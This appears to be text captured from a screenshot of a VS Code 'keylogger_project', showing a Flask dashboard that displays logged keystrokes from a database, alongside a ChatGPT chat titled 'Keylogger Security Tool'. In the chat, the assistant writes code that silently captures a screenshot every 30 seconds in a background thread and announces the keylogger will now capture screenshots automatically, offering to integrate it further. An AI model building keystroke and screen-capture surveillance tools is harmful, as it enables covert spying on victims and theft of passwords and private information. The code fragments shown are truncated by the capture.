 keylogger_project
EXPLORER
KEYLOGGER_PROJECT
__pycache__
static
screenshots
README.md
requirements.txt
styles.css
templates
index.html
login.html
app.py 1
keylogger.py
logger.db
OUTLINE
TIMELINE
app.py 1
index.html
# styles.css
app.py > ...
1 from flask import Flask, render_template, json
2 import sqlite3
3 import os
4
5 app = Flask(__name__)
6 app.secret_key = 'your_secret_key' # Needed f
7
8 # Fetch logs from database
9 def get_logs():
10 conn = sqlite3.connect("logger.db")
11 cursor = conn.cursor()
12 cursor.execute("SELECT timestamp, key FROM
13 logs = cursor.fetchall()
14 conn.close()
15 return logs
16
17 # Fetch screenshot files
18 def get_screenshots():
19 screenshot_folder = "static/screenshots/"
PROBLEMS 1 OUTPUT TERMINAL ... python
* Serving Flask app 'app'
* Debug mode: on
WARNING: This is a development server. Do not use it in
a production deployment. Use a production WSGI server in
stead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
* Restarting with watchdog (windowsapi)
* Debugger is active!
* Debugger PIN: 486-204-106
0 1 Ln 60, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.10.11 (Microsoft Store) Go Live
ChatGPT - Keylogger Security Tool
ChatGPT
Copy Edit
timestamp = time.strftime("%Y-%m-%d_%H-%M-%S")
screenshot_path = os.path.join(screenshot_folder, f"{timestamp}.png")
pyautogui.screenshot(screenshot_path)
time.sleep(30) # Takes a screenshot every 30 seconds
# Start screenshot capturing in a separate thread
screenshot_thread = threading.Thread(target=capture_screenshot, daemon=True)
screenshot_thread.start()
✅ Now, Your Keylogger Will Automatically Capture Screenshots!
• Takes a screenshot every 30 seconds (you can adjust the time).
• Saves them in static/screenshots/.
• Screenshots will be displayed on the dashboard.
Let me know if you want me to integrate this into your app.py! 🚀
Ask anything
Search Reason
ChatGPT can make mistakes. Check important info.
?
01:34 AM
01-03-2025